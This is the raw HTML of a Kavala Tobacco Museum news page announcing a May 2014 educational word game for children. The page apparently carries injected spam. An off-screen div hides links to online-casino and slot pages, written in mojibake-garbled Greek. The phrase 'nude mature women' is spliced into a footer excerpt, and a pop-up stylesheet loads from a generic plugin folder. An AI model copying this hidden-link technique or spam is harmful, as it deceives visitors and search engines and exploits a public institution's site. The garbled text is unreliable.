var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='popup-css-css' href='https://www.tobaccomuseum.gr/wp-content/plugins/Plugin/css/pop_up.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tobaccomuseum.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C100%2C500%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-cookie-css' href='https://fonts.googleapis.com/css?family=Cookie&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-animations-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-pretty-photo-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-bootstrap-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-bootstrap-responsive-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-style-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.easing.1.3.js?ver=1.0" id="california-easing-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/vendor/modernizr-2.6.2.min.js?ver=1.0" id="california-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.tobaccomuseum.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tobaccomuseum.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tobaccomuseum.gr/?p=2032' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tobaccomuseum.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tobaccomuseum.gr%2Fnews%2F31-%25ce%25bc%25ce%25b1%25ce%2590%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25bf%25cf%2585%25cf%2583%25ce%25b5%25ce%25af%25ce%25bf-%25cf%2584%25cf%2581%25ce%25b9%25ce%25b3%25cf%2585%25cf%2581%25ce%25bd%25cf%258e-%25cf%2584%25ce%25b7-%25ce%25bb%25ce%25ad%25ce%25be%25ce%25b7-%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tobaccomuseum.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tobaccomuseum.gr%2Fnews%2F31-%25ce%25bc%25ce%25b1%25ce%2590%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25bf%25cf%2585%25cf%2583%25ce%25b5%25ce%25af%25ce%25bf-%25cf%2584%25cf%2581%25ce%25b9%25ce%25b3%25cf%2585%25cf%2581%25ce%25bd%25cf%258e-%25cf%2584%25ce%25b7-%25ce%25bb%25ce%25ad%25ce%25be%25ce%25b7-%25ce%25b1%2F&#038;format=xml" />
<div style="position:absolute; left:-5500px;">
<h3>Î”Ï‰ÏÎµÎ±Î½ ÎºÎ±Î»ÏÏ„ÎµÏÎ¿Ï…Ï‚ Ï†ÏÎ¿Ï…Ï„Î¬ÎºÎ¹Î± Î¹Î½Ï„ÎµÏÎ½ÎµÏ„Î¹ÎºÎ± ÏÎ¿Ï…Î»Î­Ï„Î± online Î¿Î½Îµ</h3>

<p>	
<ol>
    <li>
        <a href="https://www.tobaccomuseum.gr/%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%80%CE%BF%CF%85-%CE%B4%CE%AD%CF%87%CE%B5%CF%84%CE%B1%CE%B9-epay/">&tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &delta;&#941;&chi;&epsilon;&tau;&alpha;&iota; Epay</a>: ÎœÏ€Î¿ÏÎµÎ¯Ï„Îµ Î½Î± Î±ÏÏ‡Î¯ÏƒÎµÏ„Îµ Î½Î± Ï€Î±Î¯Î¶ÎµÏ„Îµ Î”Ï‰ÏÎµÎ¬Î½ Î±Î½Î¬ Ï€Î¬ÏƒÎ± ÏƒÏ„Î¹Î³Î¼Î®.
    </li>
    <li>
        <a href="https://www.tobaccomuseum.gr/%CF%84%CF%85%CF%87%CE%B5%CF%81%CE%B1-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1-%CE%B5%CE%BB%CE%BB%CE%B1%CE%B4%CE%B1/">&tau;&upsilon;&chi;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&alpha; &epsilon;&lambda;&lambda;&alpha;&delta;&alpha;</a> - Î‘Î½Î´ÏÎ¿Î¼Î­Î´Î± ÎµÎ¯Î½Î±Î¹ Î­Î½Î± Î±Ï€ÏŒ Ï„Î± ÎºÎ±Î»ÏÏ„ÎµÏÎ± ÏƒÏ‡ÎµÎ´Î¹Î±ÏƒÎ¼Î­Î½Î± ÎºÎ±Î¶Î¯Î½Î¿ Î±Ï…Ï„ÏŒÏ‚ Î¿ ÎºÏÎ¹Ï„Î¹ÎºÏŒÏ‚ Î­Ï‡ÎµÎ¹ Î´ÎµÎ¹ ÎµÎ´ÏŽ ÎºÎ±Î¹ Î±ÏÎºÎµÏ„ÏŒ ÎºÎ±Î¹ÏÏŒ.
    </li>
    <li>
        <a href="https://www.tobaccomuseum.gr/%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9-%CF%80%CF%8C%CE%BA%CE%B5%CF%81/">&delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &pi;&#972;&kappa;&epsilon;&rho;</a>: ÎœÎ¹Î± Ï€Î¿Î»Ï ÎµÏ…Ï‡Î¬ÏÎ¹ÏƒÏ„Î· Î±Ï„Î¼ÏŒÏƒÏ†Î±Î¹ÏÎ± Î¼Îµ Î±Î½Î¿Î¹Ï‡Ï„Î¬ Ï‡ÏÏŽÎ¼Î±Ï„Î± ÎµÎ¯Î½Î±Î¹ ÎºÎ±Î»Î® Î³Î¹Î± Ï„Î·Î½ ÏŒÏÎ±ÏƒÎ· Ï„Ï‰Î½ Ï€Î±Î¹ÎºÏ„ÏŽÎ½, ÎºÎ±Î¸ÏŽÏ‚ ÎºÎ±Î¹ Î³Î¹Î± Î½Î± Î±Ï€Î¿Ï„ÏÎ­ÏˆÎµÎ¹ Ï„Î¿Ï…Ï‚ Ï€Î±Î¯ÎºÏ„ÎµÏ‚ Î½Î± Î¼Ï€ÎµÏÎ´ÎµÏ…Ï„Î¿ÏÎ½ ÏƒÏ„Î¿ ÎºÎ±Î¶Î¯Î½Î¿.
    </li>
</ol>
</p>

<h3>Î”Ï‰ÏÎµÎ±Î½ Ï€Î±Î¹Ï‡Î½Î¹Î´Î¹Î± Ï†ÏÎ¿Ï…Ï„Î±ÎºÎ¹Î± ÎºÎ±Î¶Î¹Î½Î¿ Î³Î¹Î± ÎºÎ¹Î½Î·Ï„Î¬ 2024</h3>

<p>
    <dl>
  <dt><a href="https://www.tobaccomuseum.gr/%CF%81%CE%BF%CF%85%CE%BB%CE%B5%CF%84%CE%B1-%CF%80%CF%89%CF%83-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BD%CE%B5%CE%B9-%CF%84%CE%BF-0/">&rho;&omicron;&upsilon;&lambda;&epsilon;&tau;&alpha; &pi;&omega;&sigma; &pi;&lambda;&eta;&rho;&omega;&nu;&epsilon;&iota; &tau;&omicron; 0</a></dt>
    <dd>Î— ÎµÏ€Î¹Î»Î¿Î³Î® Ï„Î¿Ï… ÏƒÏ‰ÏƒÏ„Î¿Ï Ï„ÏÏŒÏ€Î¿Ï… Ï€Î»Î·ÏÏ‰Î¼Î®Ï‚ ÎµÎ¯Î½Î±Î¹ ÏƒÎ·Î¼Î±Î½Ï„Î¹ÎºÎ® ÎºÎ±Î¹ Ï€ÏÎ­Ï€ÎµÎ¹ Î½Î± Ï„Î¿ ÏƒÏ…Î½Î´Ï…Î¬ÏƒÎµÏ„Îµ Î¼Îµ Ï„Î¿ ÏƒÏ‰ÏƒÏ„ÏŒ ÎºÎ±Î¶Î¯Î½Î¿ Î³Î¹Î± Î½Î± ÎºÎµÏÎ´Î¯ÏƒÎµÏ„Îµ Ï„Î± ÎºÎ±Î»ÏÏ„ÎµÏÎ± Î¿Ï†Î­Î»Î·.</dd>
  <dt><a href="https://www.tobaccomuseum.gr/%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">&tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></dt>
    <dd>Î’ÏÎ¯ÏƒÎºÎµÏƒÏ„Îµ Î±Ï€Î»Î¬ ÏƒÎµ Î­Î½Î±Î½ Î¹ÏƒÏ„ÏŒÏ„Î¿Ï€Î¿ ÎšÎ¿Ï…Î»Î¿Ï‡Î­ÏÎ·Î´Ï‰Î½ ÏŒÏ€Î¿Ï… ÏŒÎ»Î± Î±Ï†Î¿ÏÎ¿ÏÎ½ Ï€Î±Î¹Ï‡Î½Î¯Î´Î¹Î±.</dd>
    <dd>Î”ÏÎ¿ ÎµÎ¯Î½Î±Î¹ Î±ÏÎºÎµÏ„Î¬ Î³Î¹Î± Ï„Î·Î½ ÎµÎ½ÎµÏÎ³Î¿Ï€Î¿Î¯Î·ÏƒÎ· Ï„Î¿Ï… Î³ÏÏÎ¿Ï… Î¼Ï€ÏŒÎ½Î¿Ï…Ï‚, ÎµÎ½ÏŽ Ï„ÏÎ¯Î± Ï‡ÏÎµÎ¹Î¬Î¶Î¿Î½Ï„Î±Î¹ Î³Î¹Î± Î½Î± Î¾ÎµÎºÎ»ÎµÎ¹Î´ÏŽÏƒÎµÏ„Îµ Î´Ï‰ÏÎµÎ¬Î½ Ï€Î±Î¹Ï‡Î½Î¯Î´Î¹Î±.</dd>
</dl>
</p>

<h3>Î¦ÏÎ¿Ï…Ï„Î±ÎºÎ¹Î± ÏÎ¿Ï…Î»Î­Ï„Î± Î³Î¹Î± ÎºÎ¹Î½Î·Ï„Î¬ ÎºÎ¿Î»Ï€Î± 2024</h3>

<p>
<a href="https://www.tobaccomuseum.gr/fruit-warp-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CF%82-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CE%B4%CE%BF%CE%BA%CE%B9%CE%BC%CE%AE/">Fruit Warp &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&sigmaf; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &delta;&omicron;&kappa;&iota;&mu;&#942;</a></br>
Î•Î¯Î½Î±Î¹ ÏƒÏ„Î·Î½ ÎºÎ¿ÏÏ…Ï†Î® Ï„Î¿Ï… ÏƒÏ‰ÏÎ¿Ï Î³Î¹Î± ÎºÎ¬Ï€Î¿Î¹Î¿ Î»ÏŒÎ³Î¿.</br>
<a href="https://www.tobaccomuseum.gr/%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B5%CF%82-%CE%B3%CE%B9%CE%B1-%CF%86%CF%81%CE%BF%CF%85%CF%84%CE%AC%CE%BA%CE%B9%CE%B1/">&epsilon;&tau;&alpha;&iota;&rho;&epsilon;&#943;&epsilon;&sigmaf; &gamma;&iota;&alpha; &phi;&rho;&omicron;&upsilon;&tau;&#940;&kappa;&iota;&alpha;</a></br>
Î•Î¬Î½ ÎµÎ¼Ï†Î±Î½Î¹ÏƒÏ„Î¿ÏÎ½ Ï€ÎµÏÎ¹ÏƒÏƒÏŒÏ„ÎµÏÎµÏ‚ Î¬Î³ÏÎ¹ÎµÏ‚ ÏƒÏ„Î¿Î¯Î²ÎµÏ‚, Î±Ï…Ï„Î­Ï‚ Î¸Î± ÏƒÎ±Ï‚ Î´ÏŽÏƒÎ¿Ï…Î½ Ï€ÎµÏÎ¹ÏƒÏƒÏŒÏ„ÎµÏÎµÏ‚ Ï€ÎµÏÎ¹ÏƒÏ„ÏÎ¿Ï†Î­Ï‚.</br>
<a href="https://www.tobaccomuseum.gr/pugglepay-casino-50-free-spins/">Pugglepay Casino 50 Free Spins</a></br>
</p>



</div><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	
	<style>

		
		body {
			background-image: url(http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/bg.jpg);
		}

        .aboutWrapper .divider {
            background-image: url(http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/divider.png);
        }

        @media only screen and (min-width: 790px) {
          .aboutWrapper {
              background-image: url(http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/top-cali.png);
              background-repeat: no-repeat;
              background-position: center top;
          }


          .aboutWrapper:before {
            content: ' ';
            display: block;
            position: absolute;
            bottom: -200px;
            background-image: url(http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/bottom-cali.png);
            max-width: 100%;
            left: 0;
            height: 291px;
            width: 100%;
          }
        }

	</style>




  



  



  

	
	

</head>

<body class="wp-singular news-template-default single single-news postid-2032 wp-theme-manbiz group-blog">
	
	
	<!-- Preloader -->
	<div class="preloader">
	  <img src="http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/loader.GIF" alt="Loader">
	</div>


	<!-- Header -->
	<div class="container-fluid topStrip">
	    <div class="container">
	       <div class="row-fluid">
	           <div class="span4 topAddress">
	               <p>Κ. Παλαιολόγου 4, 65403, Καβάλα</p>
	           </div>
	           <div class="span8">
	               <ul id="social-icons">
	                   <li>
	                        <a href="https://www.facebook.com/tobaccomuseumkavala1/" title="Follow us on Facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
	                   </li>
	                   <li>
	                        <a href="https://www.youtube.com/watch?v=ae9i2kigLZM" title="Follow us on Youtube" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
	                   </li>
	               </ul>
	           </div>
	       </div> 
	    </div>
	</div>





	
	<!-- Animation Elements -->
			<img class="aitem a1" src="http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobaccomuseum-home01.png" alt="Featured Image" width="336" height="245">
				<img class="aitem a2" src="http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/parallax/splat.png" alt="Featured Image" width="495" height="339">
					<img class="aitem a4" src="http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/parallax/1.png" alt="Featured Image" width="210" height="235">
				<img class="aitem a5" src="http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/parallax/3.png" alt="Featured Image" width="300" height="259">
				<img class="aitem a7" src="http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobacco-leaf-home.png" alt="Featured Image" width="248" height="350">
	
	<!-- Navigation -->
	<div id="aboutNavigation" class="container logo-nav">

	    <div class="row-fluid">
	        <div class="span12">
	            <a href="https://www.tobaccomuseum.gr" title="Homepage" class="logoHolder">
	                <img src="http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobaccomuseum-logo.png" alt="California Logo" width="207" height="216">
	            </a>
	        </div>
	        <div class="row-fluid">
	          <div class="span12 main-nav">
	              <button class="smallScreenNav">Navigation</button>
	             <div class="menu-menu-1-container"><ul id="menu-menu-1" class="smallNavMenu"><li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1807"><a href="https://www.tobaccomuseum.gr/">Αρχικη</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1853"><a href="#">Το Μουσειο</a>
<ul class="sub-menu">
	<li id="menu-item-1854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1854"><a href="http://www.tobaccomuseum.gr/informations/istoriko/">Ιστορικο</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="http://www.tobaccomuseum.gr/informations/ekthesiakos-xwros/">Εκθεσιακος Χωρος</a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.tobaccomuseum.gr/draseis/">Δρασεις</a></li>
</ul>
</li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.tobaccomuseum.gr/nea-mouseiou/">Νεα Μουσειου</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1874"><a href="#">Καβαλα</a>
<ul class="sub-menu">
	<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://www.tobaccomuseum.gr/kavala-poli-tou-kapnou/">Η ΜΕΚΚΑ ΤΟΥ ΚΑΠΝΟΥ</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="https://www.tobaccomuseum.gr/kavala/">Η ΠΟΛΗ ΚΑΒΑΛΑ</a></li>
</ul>
</li>
<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1889"><a href="https://www.tobaccomuseum.gr/vivlio-episkeptwn/">Βιβλιο Επισκεπτων</a>
<ul class="sub-menu">
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://www.tobaccomuseum.gr/episkeptes/">Επισκεπτες</a></li>
	<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://www.tobaccomuseum.gr/biblio-entupwsew/">Βιβλιο Εντυπωσεων</a></li>
</ul>
</li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.tobaccomuseum.gr/me-ta-matia-ton-filon-mas/">ΜΕ ΤΑ ΜΑΤΙΑ ΤΩΝ ΦΙΛΩΝ ΜΑΣ</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1948"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.tobaccomuseum.gr/photos/">Φωτογραφιες</a></li>
	<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://www.tobaccomuseum.gr/1933-2/">Videos</a></li>
</ul>
</li>
<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1881"><a href="https://www.tobaccomuseum.gr/epikoinwnia/">Επικοινωνια</a>
<ul class="sub-menu">
	<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.tobaccomuseum.gr/mouseio-kapnou-kavalas/">Ερωτηματολογιο</a></li>
</ul>
</li>
</ul></div>	          </div>
	        </div>
	    </div>
	</div>

	


<div class="container newsWrapper">
  
  <div class="row-fluid news-holder-right news-holder">
    <div class="span6 post-info">
      <h3>31 Μαΐου &#8211; «Στο Μουσείο τριγυρνώ, τη λέξη αναζητώ» Ζωντανό εκπαιδευτικό παιχνίδι για παιδιά ηλικίας 10 -12 ετών.</h3>
      <div class="postinfo">
          <p>&#916;&#951;&#956;&#959;&#963;&#953;&#949;&#973;&#964;&#951;&#954;&#949; &#963;&#964;&#953;&#962; 19.05.2014 / &#945;&#960;&#972; tobacco</p>
      </div>
      <p><strong>ΜΟΥΣΕΙΟ ΚΑΠΝΟΥ ΚΑΒΑΛΑΣ</strong><br />
<strong>Vivedugames Ζωντανό παιχνίδι &#8211; Ηρακλής Λαμπαδαρίου</strong><br />
Ώρες Λειτουργίας: 11:00 π.μ.- 12:00 μ.<br />
Τα παιδιά θα περιηγηθούν στο Μουσείο, θα αναζητήσουν τις 7 μάρκες με τα γράμματα που θα πρέπει να τοποθετήσουν στη σωστή σειρά ώστε να σχηματιστεί η ονομασία της ποικιλίας του καπνού που καλλιεργούσαν στην περιοχή μας. Η διάρκεια του παιχνιδιού είναι 30 λεπτά.</p>

      <div class="row-fluid">
        <div class="span12 shareable">
          <span>Share: </span>
          <ul class="sharing-post">
            <li><a target="_blank" href="http://www.facebook.com/share.php?u=http://avathemes.com/HTML5/California/single-news.html&title=NewsTitle" class="share-one">link</a></li>
            <li><a target="_blank" href="http://twitter.com/home?status=NewsTitle+http://avathemes.com/HTML5/California/single-news.html" class="share-two">link</a></li>
            <li><a target="_blank" href="https://plus.google.com/share?url=http://avathemes.com/HTML5/California/single-news.html" class="share-five">link</a></li>
          </ul>
		  

        </div>
      </div>
    </div>
    <div class="span6 image-holder">

    	
    	
	    	<a rel="prettyPhoto" href="https://www.tobaccomuseum.gr/wp-content/uploads/2014/05/afisa-diethni-mera-mouseiwn6.jpg">
	    	  <img width="519" height="405" src="https://www.tobaccomuseum.gr/wp-content/uploads/2014/05/afisa-diethni-mera-mouseiwn6-519x405.jpg" class="attachment-blog-thumb size-blog-thumb" alt="" decoding="async" fetchpriority="high" />	    	</a>

    	

    </div>
  </div>

  
</div>






<!-- Footer -->
        <div class="container-fluid footer-wrapper">
          <div class="container">
            <div class="row-fluid">
  <!--            <div class="span12 twitterFeed">

   -->          </div>




              <div class="row-fluid footer-features">
                <div class="span4 aboutInfo">
                  <div class="row-fluid">
<div class="footer-info">
	<aside id="text-2" class="widget widget_text">			<div class="textwidget"><img src="http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobaccomuseum-logo-footer.png" alt="tobaccomuseum-logo-footer" style="margin-bottom: 25px;">

<p><i class="fa fa-map-marker" aria-hidden="true"></i> Κ. Παλαιολόγου 4, 65403, Καβάλα</p>
<p><i class="fa fa-phone" aria-hidden="true"></i>
 2510 223344</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i>
<ahref="mailto:tobaccomuseum@kavala.gov.gr">tobaccomuseum@kavala.gov.gr</a></p></div>
		</aside></div>
                  </div>
                </div>

                <div class="span4 latest-posts">
                  <h5>&#925;&#949;&#945;</h5>
            
                     <div class="row-fluid postHolder">
                       <div class="span2">
                         <a href="https://www.tobaccomuseum.gr/news/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-notice/">
                           <img width="47" height="47" src="https://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobaccomuseum-logo-footer-47x47.png" class="attachment-footer-thumb size-footer-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                         </a>
                       </div>
                       <div class="span10">
                         <h6><a href="https://www.tobaccomuseum.gr/news/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-notice/">ΑΝΑΚΟΙΝΩΣΗ &#8211; NOTICE</a></h6>
                         <p>ΑΝΑΚΟΙΝΩΣΗ Το Μουσείο Καπνού του Δήμου Καβάλας στο πλαίσιο καθιερωμένου κύκλου εργασιών συντήρησης θα&hellip;</p>
                       </div>
                     </div>
            
                     <div class="row-fluid postHolder">
                       <div class="span2">
                         <a href="https://www.tobaccomuseum.gr/news/%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ac%ce%b6%ce%bf%cf%85%ce%bc%ce%b5-%cf%84%ce%b7-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%b7%ce%bc%ce%ad%cf%81%ce%b1-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%cf%89%ce%bd-2-2/">
                           <img width="47" height="47" src="https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-47x47.jpg" class="attachment-footer-thumb size-footer-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-47x47.jpg 47w, https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-150x150.jpg 150w, https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-90x90.jpg 90w, https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-110x110.jpg 110w, https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-100x100.jpg 100w" sizes="auto, (max-width: 47px) 100vw, 47px" />                         </a>
                       </div>
                       <div class="span10">
                         <h6><a href="https://www.tobaccomuseum.gr/news/%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ac%ce%b6%ce%bf%cf%85%ce%bc%ce%b5-%cf%84%ce%b7-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%b7%ce%bc%ce%ad%cf%81%ce%b1-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%cf%89%ce%bd-2-2/">Γιορτάζουμε τη Διεθνή Ημέρα Μουσείων 2018 Μουσείο Καπνού Δήμου Καβάλας 2</a></h6>
                         <p>nude mature womenO Δήμος Καβάλας, η Δημοτική Κοινωφελής Επιχείρηση Καβάλας «Δημωφέλεια» και το Ινστιτούτο&hellip;</p>
                       </div>
                     </div>
            
	<aside id="media_image-2" class="widget widget_media_image"><h5 class="widget-title">Sea Smiles</h5><a href="https://www.seasmiles.com/el/synergasies/synergates/21-%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82/1136-%CE%BC%CE%BF%CF%85%CF%83%CE%B5%CE%B9%CE%BF-%CE%BA%CE%B1%CF%80%CE%BD%CE%BF%CF%85-%CE%BA%CE%B1%CE%B2%CE%B1%CE%BB%CE%B1%CF%83-%CE%B4%CE%B7%CE%BC%CF%89%CF%86%CE%B5%CE%BB%CE%B5%CE%B9%CE%B1.html" target="_blank"><img width="545" height="386" src="https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-768x544.jpg" class="image wp-image-2328  attachment-545x386 size-545x386" alt="" style="max-width: 100%; height: auto;" title="Sea Smiles" decoding="async" loading="lazy" srcset="https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-768x544.jpg 768w, https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-300x212.jpg 300w, https://www.tobaccomuseum.gr/wp-content/uploads/2021/10/seasmiles-badge-1024x725.jpg 1024w, 